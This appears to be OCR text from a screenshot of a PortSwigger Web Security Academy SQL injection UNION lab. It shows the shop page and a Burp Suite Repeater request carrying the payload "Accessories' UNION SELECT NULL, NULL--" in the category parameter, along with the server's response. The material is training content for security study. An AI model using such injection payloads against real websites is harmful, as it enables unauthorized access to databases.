 SQL injection UNION attack, ret
https://0a4000f30404f2f48
Web Security
Academy
SQL injection UNION attack,
retrieving data from other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL, NULL--
Refine your search:
All Accessories Food & Drink Gifts Pets Tech gifts
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our
colleagues, bosses, friends, and family are saying. With our smile insert, you can now fake it like a pro.
Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale
you with tales of their day on the golf course with the boss? This is the product for you. Not only will you
appear fully engaged and happy in their company, but you will also be the object of everyone's eye as
they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is
Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2025.1.4 - ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn Hackvertor
4 × 5 × +
Send Cancel < > Target: https://0a4000f30404f2f481d94db1008f0014.web-security-acad... HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Accessories'+UNION+SELECT+NULL,+NULL-- HTTP/2
2 Host:
0a4000f30404f2f481d94db1008f0014.web-security-
academy.net
3 Cookie: session=
nssF4ugvbZ7FSN7dVfw2GvTq7FVwnDaW
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer:
https://0a4000f30404f2f481d94db1008f0014.web-s
ecurity-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render ... \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7991
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
SQL injection UNION attack,
retrieving data from other
tables
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
15 <div id="academyLabHeader">
16 <section class='
academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>
SQL
injection
Search 0 highlights
Inspector
Notes
Done 8,099 bytes | 285 millis
Event log (3) All issues Memory: 208.2MB